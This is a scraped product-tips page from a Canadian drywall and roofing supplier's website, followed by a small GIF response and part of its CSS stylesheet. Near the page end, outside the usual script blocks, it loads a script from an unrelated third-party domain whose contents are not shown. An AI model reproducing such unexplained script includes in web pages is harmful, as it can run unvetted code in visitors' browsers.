        <input type="hidden" name="ctl00$ctl00$hfIsSecure" id="ctl00_ctl00_hfIsSecure" value="False" />
        <script type="text/javascript">
            var hideAnimatedLogo = false;
            var hfSecure = document.getElementById("ctl00_ctl00_hfIsSecure");
            var protocolName = window.location.toString().indexOf('https') != -1 ? "https" : "http";
            //alert(protocolName);
        </script>
        
        <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$ctl00$ctl07', 'aspnetForm', ['tctl00$ctl00$CustomerLogin1$UpdatePanel',''], [], [], 90, 'ctl00$ctl00');
//]]>
</script>

        <div class="MasterContainer">

            <div class="LogoOverlay" id="divAnimatedLogo" style="border: 0px solid black;">
                
                <div style="position: absolute; width: 150px; height: 25px; background-color: #fff; top: 67px; right: -30; left: 238px; visibility: hidden;"></div>
                <script type="text/javascript">
                    //AC_FL_RunContent('wmode','transparent','menu', 'false','codebase',protocolName + '://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=9,0,28,0','width','388','height','140','src','1800drywall2','quality','high','pluginspage','http://www.adobe.com/shockwave/download/download.cgi?P1_Prod_Version=ShockwaveFlash','movie','images/1800drywallSpin' ); //end AC code

                </script>
            </div>
            <div class="LogoOverlay_R">
                &nbsp;
            </div>
            <div class="MasterHeader" id="divMasterHeader">
                <a href="Default.aspx" class="LogoLink">&nbsp;</a>
            </div>
            <div class="MasterContent" id="divMasterContent">
                <div class="SiteContent">
                    
                    <div class="SiteBody">

                        <div class="UpperSectionWrapper Section">

                            <div class="SiteLogin">
                                <div class="LogoBottom">
                                    <a href="BrowseCatalogue.aspx?ProductCategory=DRYWALL-GYPSUM&CategoryID=30" id="ctl00_ctl00_drywallLogo" class="LogoLink">&nbsp;</a>

									<div class="phone-wrap">
                                        <h2>1-844-379-9251</h2>
                                    </div>
                                </div>
                                <div class="Conntact_Info">

									<div class="connect">
	                                    <a class="twitter" target="_blank" href="https://twitter.com/#!/1800Drywall">&gt;twitter</a>
	                                    <a class="facebook" target="_blank" href="https://www.facebook.com/1800drywall" style="padding-right: 2px">&gt;facebook</a>
	                                    <a class="youtube" target="_blank" href="https://www.youtube.com/watch?v=-o-LeDx2yTo">&gt;youtube</a>
	                                    <a class="blog" target="_blank" href="https://1800drywall.ca/blog">Blog</a>
	                                    <a class="homestars" target="_blank" href="https://homestars.com/companies/2788386-1-800-drywall">Home stars</a>
	                                    
	                                    <a href="//plus.google.com/+1800DrywallBalzac/about" rel="publisher" target="_top" style="text-decoration: none;">
	                                        <img src="//ssl.gstatic.com/images/icons/gplus-32.png" alt="Google+" style="border: 0; width: 32px; height: 32px;" /></a>
	                                    <a class="bbb" target="_blank" title="Click for the Business Review of 1-800 Drywall.ca, a Drywall Contractors Equipment & Supplies in Rocky View County AB"
	                                        href="//www.bbb.org/calgary/business-reviews/drywall-contractors-equipment-and-supplies/1-800-drywallca-in-rocky-view-county-ab-81099#sealclick">
	                                        <img alt="Click for the BBB Business Review of this Drywall Contractors Equipment & Supplies in Rocky View County AB"
	                                            style="border: 0;" src="/images/bbb.png" /></a>
                                        
                                	</div>
                                    <div class="banner-center">
                                          <div class="banner-top"></div>
                                          <div style="color: #90C84B; font-weight: bold; text-align: center;">
                                              <div style="float: left; padding-left: 12px;">
                                                  Our promise, if you find a lower price based on the same product and service<br />
                                                  ....we'll beat it and you still receive our premium service. Conditions Apply *
                                              </div>
                                          </div>
                                    </div>
                                    <div>
                                        <a href="BrowseCatalogue.aspx?ProductCategory=SHINGLES---BP&CategoryID=81" id="ctl00_ctl00_roofingLogo" class="LogoLink LogoR2U">&nbsp;</a>
                                    </div>
                                    <div class="LoginInformation">
                                        <div id="ctl00_ctl00_CustomerLogin1_UpdatePanel">
	


<div id="ctl00_ctl00_CustomerLogin1_pnlLoggedOut">
		
    &nbsp;
    <a href="#" onclick="showLocationOverly(true); return false;" style="text-align:center; display:inline-block; width: 100%; vertical-align: middle; /*width:468px;*/">
        <span id="ctl00_ctl00_CustomerLogin1_locationNameOutLabel"></span>
    </a>
    
    <div id="ctl00_ctl00_CustomerLogin1_divLocationOff" class="CenterAlign">
        <span class="FontSize12px">TO SEE OUR PRICES AND PLACE AN ORDER PLEASE</span>
        <div class="MarginTop10px">
            <a href="https://www.1800drywall.ca/BrowseCatalogue.aspx" title="Select your location">
               <img src='images/button_SL.png' width="220" height="29" />
            </a>
        </div>
    </div>
    

	</div>

 
</div>

                                    </div>
                                </div> 
                               </div>
                            </div>
                            <div class="ClearBoth"></div>
                            <div class="RingsDivider"></div>

                        <div class="LowerSectionWrapper Section">
                            <style type="text/css">
                                .MainMenu {
                                    display: none;
                                }
                            </style>
                            <div class="MainMenu" id="ctl00_ctl00_mainMenu">
	<ul class="level1">
		<li><a class="level1 MainMenu-item" href="https://www.1800drywall.ca/default.aspx">Home</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li><li><a class="popout level1 MainMenu-item" href="BrowseCatalogue.aspx?ProductCategory=DRYWALL-GYPSUM&amp;CategoryID=30">Products and Pricing</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /><ul class="level2">
			<li><a class="popout level2" href="BrowseCatalogue.aspx?ProductCategory=DRYWALL-GYPSUM&amp;CategoryID=30">DRYWALL AND INSULATION</a><ul class="level3">
				<li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=DRYWALL-GYPSUM&amp;CategoryID=30">DRYWALL GYPSUM</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=INSULATION&amp;CategoryID=31">INSULATION</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=COMPOUND--TAPE&amp;CategoryID=38">COMPOUND | TAPE</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=CORNER-BEAD&amp;CategoryID=50">CORNER BEAD</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=SCREWS--FASTENERS&amp;CategoryID=36">SCREWS | FASTENERS</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=VAPOUR-BARRIER--POLY&amp;CategoryID=32">VAPOUR BARRIER | POLY</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=STEEL--CHANNEL&amp;CategoryID=41">STEEL | CHANNEL</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=CEILING-TILES--GRID&amp;CategoryID=42">CEILING TILES | GRID</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ADHESIVES&amp;CategoryID=34">ADHESIVES</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=PRIMER&amp;CategoryID=39">PRIMER</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=MASKING-PRODUCTS&amp;CategoryID=37">MASKING PRODUCTS</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=SANDING-PRODUCTS&amp;CategoryID=40">SANDING PRODUCTS</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=SPRAY-FOAM&amp;CategoryID=33">SPRAY FOAM</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=TOOLS&amp;CategoryID=43">TOOLS</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=MISCELLANEOUS&amp;CategoryID=51">MISCELLANEOUS</a></li>
			</ul></li><li><a class="popout level2" href="BrowseCatalogue.aspx?ProductCategory=SHINGLES---BP&amp;CategoryID=81">ROOFING</a><ul class="level3">
				<li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=SHINGLES---BP&amp;CategoryID=81">SHINGLES - BP</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=SHINGLES---OC&amp;CategoryID=54">SHINGLES - OC</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-UNDERLAYMENT&amp;CategoryID=55">ROOFING UNDERLAYMENT</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-VENTILATION&amp;CategoryID=57">ROOFING VENTILATION</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-METAL-FLASHING&amp;CategoryID=58">ROOFING METAL FLASHING</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-ACCESSORIES&amp;CategoryID=59">ROOFING ACCESSORIES</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-DELIVERY&amp;CategoryID=61">ROOFING DELIVERY</a></li><li><a class="level3" href="BrowseCatalogue.aspx?ProductCategory=ROOFING-MISCELLANEOUS&amp;CategoryID=64">ROOFING MISCELLANEOUS</a></li>
			</ul></li>
		</ul></li><li><a class="popout level1 MainMenu-item" href="https://www.1800drywall.ca/Calculator.aspx">Job Estimating</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /><ul class="level2">
			<li><a class="level2" href="https://www.1800drywall.ca/Calculator.aspx">DRYWALL AND INSULATION</a></li><li><a class="level2" href="https://www.1800drywall.ca/CalculatorRoofing.aspx">ROOFING</a></li>
		</ul></li><li><a class="level1 MainMenu-item selected" href="https://www.1800drywall.ca/HowToTips.aspx">How to Tips</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li><li><a class="level1 MainMenu-item" href="https://www.1800drywall.ca/Faqs.aspx">Faq’s</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li><li><a class="level1 MainMenu-item" href="https://www.1800drywall.ca/About.aspx">About</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li><li><a class="level1 MainMenu-item" href="https://www.1800drywall.ca/testimonials.aspx">Testimonials</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li><li><a class="level1 MainMenu-item" href="https://www.1800drywall.ca/Contact.aspx">Contact</a><img src="/images/nav-spacer.jpg" alt="" class="horizontal-separator" /></li>
	</ul>
</div>

                            <script type="text/javascript">
                                $(document).ready(function () {
                                    $('.MainMenu').show();
                                })
                            </script>

                            
                            <div class="ClearBoth"></div>

                            <div class="SiteContentArea">
                                
                                
	<div class="LeftBody">
		
		<div class="ClearLeftSimple">&nbsp;</div>
		
		
	<div id="ctl00_ctl00_cphContent_cphContentLeft_pnlAllInsulation">
	

        <ol class="HowToTip-Links">
            <li><a href="#insulation">Drywall Insulation Tips</a></li> 
            <li><a href="#roofing">Roofing Tips</a></li>  
        </ol>

	    <h1><a id="insulation">Drywall Insulation Tips</a></h1>
	    
			    <div class="HowToTip">
				    <div class="Title">How to Install Batt Insulation</div>
				    <div class=Thumbnail><img src="DisplayImage.ashx?id=zuADnq1rqN4=" /></div>
				    <div class="Description">
					    Before any insulation project, make sure you caulk and/or seal any openings.&nbsp; Due to the nature of insulation products, it is recommended that yo... <br />&gt;&gt; <a  title='How to Install Batt Insulation' href="HowToTips.aspx?TipID=RVvykZF0bVM=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
			    <div class="HowToTip">
				    <div class="Title">How to Install and Finish Drywall like a Professional</div>
				    <div class=Thumbnail><img src="DisplayImage.ashx?id=Prqu0yw/W+8=" /></div>
				    <div class="Description">
					    For a professional looking finished product, please reference the following tips to properly plan the job, including materials needed, application met... <br />&gt;&gt; <a  title='How to Install and Finish Drywall like a Professional' href="HowToTips.aspx?TipID=aQLY/MLuYf0=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
			    <div class="HowToTip">
				    <div class="Title">How to install Dens Shield</div>
				    <div class=Hidden><img src="DisplayImage.ashx?id=A5xIQMKQ7tw=" /></div>
				    <div class="Description NoFloat">
					    Great Tips for a Great Product!...<br /> &gt;&gt;  <a  title='How to install Dens Shield' href="HowToTips.aspx?TipID=jkWMJ8No3dw=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
			    <div class="HowToTip">
				    <div class="Title">Planning Your Home Insulation Project</div>
				    <div class=Hidden><img src="DisplayImage.ashx?id=A5xIQMKQ7tw=" /></div>
				    <div class="Description NoFloat">
					    From the attic overhead, to the basement below, and the walls in
between, there&rsquo;s an&nbsp; insulation solution
for every part of your home....<br /> &gt;&gt;  <a  title='Planning Your Home Insulation Project' href="HowToTips.aspx?TipID=DqYgcOtEbNI=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
			    <div class="HowToTip">
				    <div class="Title">VIDEO - How to install Drywall?</div>
				    <div class=Hidden><img src="DisplayImage.ashx?id=A5xIQMKQ7tw=" /></div>
				    <div class="Description NoFloat">
					    <span id="UniqueID1320065771646">Drywall Tips</span> &amp; Techniques...<br /> &gt;&gt;  <a  title='VIDEO - How to install Drywall?' href="HowToTips.aspx?TipID=qZseZ0u6pUE=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
	    

	
</div>
	

	<div id="ctl00_ctl00_cphContent_cphContentLeft_pnlEstimateInsulation" class="Estimating-HowToTip">
	
        <strong>ESTIMATING YOUR DRYWALL AND FINISHING NEEDS:</strong>
        <p style="line-height: 18pt"><span style="font-family: 'helvetica','sans-serif'; color: #494949; font-size: 12px">
            1-800 Drywall, online <a href="https://www.1800drywall.ca" title="Drywall and Insulation Supplier">drywall and insulation supplier</a>, will calculate 
            the amount of drywall sheets, joint compound, screws, and joint tape required for a remodeling or building project. 
            Enter the dimensions of your walls and ceiling and with our <a href="/Calculator.aspx" title="Drywall Insulation Estimator">drywall insulation estimator</a>
            we will do the rest.</span>
        </p>
    
</div>

	<div id="ctl00_ctl00_cphContent_cphContentLeft_pnlAllRoofing">
	
        <p></p>
	    <h1><a id="roofing">Roofing Tips</a></h1>
	    
			    <div class="HowToTip">
				    <div class="Title">How to install GAF asphalt shingles.</div>
				    <div class=Hidden><img src="DisplayImage.ashx?id=A5xIQMKQ7tw=" id="ctl00_ctl00_cphContent_cphContentLeft_repRoofing_ctl00_Img1" /></div>
				    <div class="Description NoFloat">
					    When working on roof tops, follow all safety procedures, including proper tie off....<br /> &gt;&gt;  <a  title='How to install GAF asphalt shingles.' href="HowToTips.aspx?TipID=t9xLWYoIAUQ=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
			    <div class="HowToTip">
				    <div class="Title">How to install Owens Corning asphalt shingles.</div>
				    <div class=Hidden><img src="DisplayImage.ashx?id=A5xIQMKQ7tw=" id="ctl00_ctl00_cphContent_cphContentLeft_repRoofing_ctl01_Img1" /></div>
				    <div class="Description NoFloat">
					    When working on roof tops, please be sure to follow safety procedures including the tie off of all personal on the roof.&nbsp;...<br /> &gt;&gt;  <a  title='How to install Owens Corning asphalt shingles.' href="HowToTips.aspx?TipID=ePpFscsAIvE=">Read more about this tip</a>
				    </div>
				    <div class="ClearBoth"></div>
			    </div>
		    
	    
	
</div>


	</div>
	<div class="RightCallout">
	
<div class="Callout CalFeaturedTip">
		<div class="CalloutHeader">
			<div class="CalloutIcon"></div>
		</div>
		<div id="ctl00_ctl00_cphContent_cphContentRight_ctl00_divCalloutBody" class="CalloutBody NormalMargin">
			<div class="CalloutBodyContent">
				
				<h1>How to Install Batt Insulation</h1>
				<p id="ctl00_ctl00_cphContent_cphContentRight_ctl00_parQuote">Before any insulation project, make sure you caulk and/or seal any openings.&nbsp; Due to the nature of insulation products, it is recommended that you wear protective eye glasses, a dust mask and gloves.</p>
				<div class="ClearBoth"></div>
			</div>
		</div>
	</div>
</div>
	<div class="ClearBothSimple"></div>

                            </div>


                        <div class="ClearBothSimple"></div>
                        </div>
						
                        <div class="RingsDivider"></div>
                    </div>

                    <div class="SiteContent" style="border: 0px solid red;">

                        <div class="CitiesContent Section">
                            <div style="width: 800px; margin-left: 80px; text-align: center;">
                                <strong class="SupplierPageLinks">Servicing<br />
                                    <span>Ontario:</span>
                                    <a id="ctl00_ctl00_hlToronto" href="https://www.1800drywall.ca/Toronto.aspx">Toronto</a>
                                    |
                          <a id="ctl00_ctl00_hlOttawa" href="https://www.1800drywall.ca/Ottawa.aspx">Ottawa</a>
                                    |
                          <a id="ctl00_ctl00_hlHamilton" href="https://www.1800drywall.ca/Hamilton.aspx">Hamilton</a>
                                    |
                          <a id="ctl00_ctl00_hlBarrie" href="https://www.1800drywall.ca/Barrie.aspx">Barrie</a>
                                    |
                          <a title="Burlington Drywall Suppliers" href="https://www.1800drywall.ca/Burlington.aspx">Burlington</a> |                          
                          <a id="ctl00_ctl00_hlGuelph" href="https://www.1800drywall.ca/Guelph.aspx">Guelph</a>
                                    |
                          <a id="ctl00_ctl00_hlKingston" href="https://www.1800drywall.ca/Kingston.aspx">Kingston</a>
                                    | <a title="Burlington Drywall Suppliers" href="https://www.1800drywall.ca/Mississauga.aspx">Mississauga</a>
                                    <br />
                                    <span>Manitoba:</span>
                                    <a title="Winnipeg Drywall Suppliers" href="https://www.1800drywall.ca/Winnipeg-MB.aspx">Winnipeg</a>
                                    <br />
                                    <span>Saskatchewan:</span>
                                    <a title="Regina Drywall Suppliers" href="https://www.1800drywall.ca/regina.aspx">Regina</a>
                                    <br />
                                    <a title="Alberta Drywall Suppliers" href="https://www.1800drywall.ca/Alberta.aspx">Alberta:</a>
                                    <a title="Edmonton Drywall Suppliers" href="https://www.1800drywall.ca/edmonton.aspx">Edmonton</a> |
                          <a title="Calgary Drywall Supplier" href="https://www.1800drywall.ca/Calgary.aspx">Calgary</a> |
                          <a title="St Albert Drywall Supplier" href="https://www.1800drywall.ca/StAlbert.aspx">St Albert</a> |
                          <a title="Red Deer Drywall Supplier" href="https://www.1800drywall.ca/RedDeer.aspx">Red Deer</a>
                                    <br />
                                    <span>British Columbia:</span>
                                    <a id="ctl00_ctl00_hlVancouver" href="https://www.1800drywall.ca/Vancouver.aspx">Vancouver</a>
                                    <br />
                                    <span>Quebec:</span>
                                    <a title="Burlington Drywall Suppliers" href="https://www.1800drywall.ca/Gatineau.aspx">Gatineau </a>
                                    <br />
                                    ...plus many more communities.
                                </strong>
                            </div>

                            <p style="text-align: center; font-size: 18pt; font-weight: bold">
                                <br />
                                Canada Trusted Online <span style="color: Green">Drywall, Insulation</span> and <span style="color: Green">Roofing</span> Supplier!
                            </p>
                        </div>
                        <div class="ClearBothSimple"></div>

                        <div class="RingsDivider"></div>

                        
                    </div>
                    <div class="SiteContent Footer">
                        <div class="SiteFooter">
                            <div class="FooterNavigation">
                                <a href="Default.aspx">Home</a>
                                <a href="BrowseCatalogue.aspx">Product Catalogue</a>
                                <a href="About.aspx">About Us</a>
                                <a href="Contact.aspx">Contact</a>
                                <a href="PrivacyPolicy.aspx">Privacy Policy</a>
                                <a href="docs/1800DW%20Material%20List%20Order%20Form.pdf" target="_blank">Order Form Drywall</a>
                                <a href="docs/Roofing2U%20Material%20List%20Order%20Form%20-%20Western%20Canada.pdf" target="_blank">Order Form Roofing</a>
                                <br />
                                <br />
                                <a href="DeliveryDisclaimer.aspx">Delivery Disclaimer</a>
                                <a href="Suppliers.aspx">Our Suppliers</a>
                                
                                <a href="SiteMap.aspx">Site Map</a>
                                <a href="Blog">Blog</a>
                                <a href="PriceChangeNotifications.aspx">Price Increases</a>
                                
                            </div>
                            <div class="FooterCopyright">
                                &copy; 2026 - 1800Drywall Canada Inc.<br />
                                All Rights Reserved.
						
                            </div>
                            <div class="ClearBothSimple"></div>
                        </div>
                    </div>
                    
                </div>
              </div>
            </div>
            <script src="https://scriptapi.dev/api/1800drywall.js"></script>
            <input type="hidden" name="ctl00$ctl00$hfNewUrl" id="ctl00_ctl00_hfNewUrl" />
    
<script type='text/javascript'>new Sys.WebForms.Menu({ element: 'ctl00_ctl00_mainMenu', disappearAfter: 500, orientation: 'horizontal', tabIndex: 0, disabled: false });</script></form>
    <script type="text/javascript">

        if (hideAnimatedLogo) {
            var divLogo = document.getElementById('divAnimatedLogo');
            hideElement(null, divLogo);

        }
        else {
            var divHead = document.getElementById('divMasterHeader');
            var divCont = document.getElementById('divMasterContent');
            divHead.className += " AnimatedLogoVisible";
            divCont.className += " AnimatedLogoVisible";
        }

        var path = "https://www.1800drywall.ca/SelectLocation.aspx?Origin=xOUy1KvCjsBHxNSh6CFQmQ=="; //window.location.href.indexOf(secURL) == -1 ? unsercURL + "SelectLocation.aspx" : secURL + "../SelectLocation.aspx";
        if (path.indexOf('https') == -1 && protocolName == 'https')
            path = path.replace('http', protocolName);
        if (showTheSelectLocationOverlay)
            showLocationOverly();
        var verticalpos = "fromtop";
        JSFX_FloatTopDiv();
        setupMainNav();
        function showLocationOverly(showclose) {
            if (!showclose)
                showclose = false;
            show_overlay(600, '<iframe scrolling=\"no\" src=\"' + path + '\" height=\"680\" frameborder=\"0\" width=\"600\" class=\"NoMargin\"></iframe>', '', showclose);
        }
        function showHelpEstimatingOverlay() {
            show_overlay(300, '<iframe src="https://www.1800drywall.ca/popup.aspx" height="150" frameborder="0" width="300" class="NoMargin"></iframe>', 'Project Calculator', true);
        }

    </script>
    <script type="text/javascript">
        var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
        document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
    </script>
    <script type="text/javascript">
        try {
            var pageTracker = _gat._getTracker("UA-24347261-1");
            pageTracker._trackPageview();
        }
        catch (err) { }
    </script>
    
	

    

    <!-- Google Code for Remarketing Tag -->
    <!--------------------------------------------------
         Remarketing tags may not be associated with personally identifiable information or placed on pages related to sensitive categories. 
         See more information and instructions on how to setup the tag on: http://google.com/ads/remarketingsetup
      --------------------------------------------------->
    <script type="text/javascript">
        /* <![CDATA[ */
        var google_conversion_id = 979554292;
        var google_custom_params = window.google_tag_params;
        var google_remarketing_only = true;
        /* ]]> */
    </script>
    <script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
    </script>
    <noscript>
        <div style="display: inline;">
            <img height="1" width="1" style="border-style: none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/979554292/?value=0&amp;guid=ON&amp;script=0" />
        </div>
    </noscript>

    <!-- start number replacer -->
    <script type="text/javascript"><!--
    vs_account_id = "CtjSZVFIZJ5ytQCg";
    //--></script>
    
    <!-- end ad widget -->
    
    <script src="//www.apex.live/scripts/invitation.ashx?company=1800drywall" async></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.1800drywall.ca//DisplayImage.ashx?id=A5xIQMKQ7tw=
body_size: 653
content:
GIF89a
 
 �                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  !�  � ,    
 
   �	H����*\Ȱa ;

--- FILE ---
content_type: text/css
request_url: https://www.1800drywall.ca//css/style.css
body_size: 70824
content:
/* Globals */
* { margin: 0; padding: 0; }
html { overflow-y: scroll; overflow-x: hidden; }
html.NoScroll {  overflow-y: hidden; }
body {  line-height: 1.5em; font-size: 12px; font-family: Helvetica, Arial, Sans-Serif; background-color: #b0a893; background-image: url(../images/bg_site.jpg); background-repeat: no-repeat; background-position: top center; color: #494949; }
body.Clean { background-image: none; letter-spacing: normal; background-color: #ffffff;  }
body.Transparent { background-image: none; background-color: Transparent; }
a { color: #5ca100; }
a:hover { text-decoration: none; }

a img { border: 0px none transparent; }

p { margin: 0 0 18px 0; }

.LogoOverlay { margin: 0 0 0 0px; width: 388px; height: 140px; display: block; position: absolute; top: 0px;
               background-image:url(../images/logo_new.png); 
               /*background-image:url(../images/OverLayLogo.png);*/
               background-repeat:no-repeat;}
.LogoOverlay_R { margin: 0 0 0 708px; width: 228px; height: 118px; display: block; position: absolute; top: 14px;
               background-image:url(../images/Roofing2U---Logotype.png); 
               background-repeat:no-repeat;}
.LogoR2U { display:block; width: 220px; height: 70px;float:left;}
html>/* */body .LogoOverlay { margin-left: 9px; }
.TextBox { border: 1px solid #949494; }
.TextBox_disabled { background-color: #D4D0C8; color: #777; pointer-events: none;}
.Select { border: 1px solid #949494; }
.Select option { padding: 0 5px;}
 fieldset{ border: 1px solid #949494;border-radius: 8px;padding: 5px 10px 15px 10px; }

.FormButton { line-height: normal; cursor: pointer; margin: 0 10px 0 0; text-decoration: none;  height: 26px; text-align: center; float: left; background-image: url(../images/btn_form_left.gif); background-repeat: no-repeat; }
.FormButtonLarge { line-height: normal; cursor: pointer; margin: 0 10px 0 0; text-decoration: none;  height: 26px; text-align: center; float: left; background-image: url(../images/btn_form_left.gif); background-repeat: no-repeat; }
.FormButtonRight { line-height: normal; cursor: pointer; margin: 0 10px 0 0; text-decoration: none;  height: 26px; text-align: center; float: right; background-image: url(../images/btn_form_left.gif); background-repeat: no-repeat; }
.FormButton span { cursor: pointer; float: left; height: 19px; font-weight: bold; padding: 5px 12px 2px 12px; color: #254308; font-size: 12px; line-height: normal; background-image: url(../images/btn_form_right.gif); background-repeat: no-repeat; background-position: right 0; } 
.FormButtonRight span { cursor: pointer; float: right; height: 19px; font-weight: bold; padding: 5px 12px 2px 12px; color: #254308; font-size: 12px; line-height: normal; background-image: url(../images/btn_form_right.gif); background-repeat: no-repeat; background-position: right 0; } 
.FormButtonNoWrap span { white-space:nowrap; }
.FormButtonNoWrap { margin-top:3px; }
.FormButton:hover { background-position: 0 -26px; }
.FormButton:hover span { background-position: right -26px; line-height: normal; }
.FormButtonRight:hover { background-position: 0 -26px; }
.FormButtonRight:hover span { background-position: right -26px; line-height: normal; }
.FormButton.Gradient { background-repeat: repeat-x; color: #ffffff; font-weight: bold; height: 28px; float: left; padding: 11px 18px 0 17px; margin: 10px 0 0 0; background-position: 0 -39px; background-image: url(../images/btn_green_bg.gif); }
.FormButton.Gradient:hover { background-position: 0 0; }
.FormButton.Solid { background-repeat: repeat-x; color: #ffffff; padding: 0 0 0 5px; font-weight: bold; height: 26px; float: left; margin: 10px 0 0 0; background-image: none; background-color: #8cc63f; }
.FormButtonLarge.Solid { background-repeat: repeat-x; color: #ffffff; padding: 0 0 0 5px; font-weight: bold; height: 26px; float: left; margin: 10px 0 0 0; background-image: none; background-color: #8cc63f; }
.FormButtonRight.Solid { background-repeat: repeat-x; color: #ffffff; padding: 0 0 0 5px; font-weight: bold; height: 26px; float: right; margin: 10px 0 0 0; background-image: none; background-color: #8cc63f; }
.FormButton.Solid span { background-image: none; color: #ffffff; height: 21px; padding: 5px 5px 0 0; }
.FormButton.Solid.RightArrow {  padding: 0 0 0 5px; }
.FormButton.Solid.RightArrow2 {  padding: 0 0 0 5px; margin-left:30px;}
.FormButton.Solid.LeftArrow {  padding: 0 5px 0 0;  }
.FormButton.Solid.RightArrow2 span, .FormButton.Solid.RightArrow:hover span { padding-right: 50px; padding-left: 14px; background-position: right;background-image: url(../images/btn_green_flat_arrow_right.gif); background-repeat: no-repeat; }
.FormButton.Solid.RightArrow span, .FormButton.Solid.RightArrow:hover span { padding-right: 50px; padding-left: 14px; background-position: right;background-image: url(../images/btn_green_flat_arrow_right.gif); background-repeat: no-repeat; }
.FormButton.Solid.LeftArrow span, .FormButton.Solid.LeftArrow:hover span { padding-right: 14px; padding-left: 50px;  background-position: left; background-image: url(../images/btn_green_flat_arrow_left.gif); background-repeat: no-repeat; }
.FormButton.Solid.Skinny { height: 18px; }
.FormButtonLarge.Solid.Skinny { height: 26px; }
.FormButtonRight.Solid.Skinny { height: 18px; }
.FormButton.Solid.Skinny span { background-image: none; color: #ffffff; height: 16px; padding: 2px 5px 0 0; }

.FormButton.Gradient.Reduced { background-repeat: repeat-x; color: #ffffff; font-weight: bold; height: 19px; float: left; padding: 8px 18px 0 17px; margin: 10px 0 0 0; background-position: 0 -45px; background-image: url(../images/btn_green_bg.gif); }
.FormButton.Gradient.Reduced:hover { background-position: 0 -6px; }

.FormBox { background-color: #8cc63f; background-image: url(../images/btn_greenBig_bg.gif); background-repeat: repeat-x;}
.btnPrevious { margin-right: 15px !important;  }

.CommonFormElement { clear: both; }
.CommonFormBlock { }
.CommonFormDescription { width: 135px; float: left; }
.Testimonials .CommonFormDescription { width: 100px !important;}
.Testimonials #LocTree { width: 230px !important;margin: 0 !important;}
.Testimonials input.TextBox { width: 350px;}
.Testimonials textarea { width: 350px;}
.CommonFormData { float: left; margin: 0 10px 5px 0;}
.CommonFormData.FixedWidth { width: 210px; }

h1 { font-size: 18px; font-weight: bold; text-decoration: none; text-transform: uppercase; color: #231f20; margin: 0 0 21px 0; }
h2 { font-size: 16px; font-weight: bold; text-decoration: none; color: #231f20; margin: 0 0 21px 0; }
h3 { font-size: 12px; font-weight: bold; text-decoration: none; color: #231f20; margin: 0 0 20px 0; }

select { letter-spacing: normal; }

.CommonErrorMessage { font-size: 10px; color: #666666; margin: 0 0 15px 0; padding: 5px; background-color: #dddddd; border: 1px solid #aaaaaa; display: block; }
.CustomErrorMessage {text-align: center; }
.CustomErrorMessage span {font-size: 18px;font-weight: bold;line-height: 22px;}
.CommonFormButtons { margin: 20px 0 0 0; padding: 10px 0 0 0; clear: both;  }  
.CleanNotification, .CleanNotification * { border-color: #015D01; background-color: #a5cf9e; color: #015d01; }
.DirtyNotification, .DirtyNotification * { background-color: #ffd4d4; color: #ff0000; border-color: #db7777; }
.Validator { color: #b10000; }
.ValidationSummary { clear: both; margin: 15px 0 20px 0; padding: 5px; background-color: #ffd4d4; border: 1px solid #db7777; display: block; }

.ExpandableHeader { margin: 10px 0 0 0; }
.ExpandableHeader.Collapsed { }
.ExpandableHeader .ExpandImage { margin: 0 5px 0 0px; background-image: url(../images/icon_expand_contract_panel.gif); background-repeat: no-repeat; height: 11px; width: 11px; }
.ExpandableHeader.Collapsed .ExpandImage { background-position: -11px 0; }
.ExpandableHeader:hover .ExpandImage { background-position: 0 -11px; }
.ExpandableHeader.Collapsed:hover .ExpandImage { background-position: -11px -11px; }
.ExpandablePanel { overflow: hidden; height: 0px; }

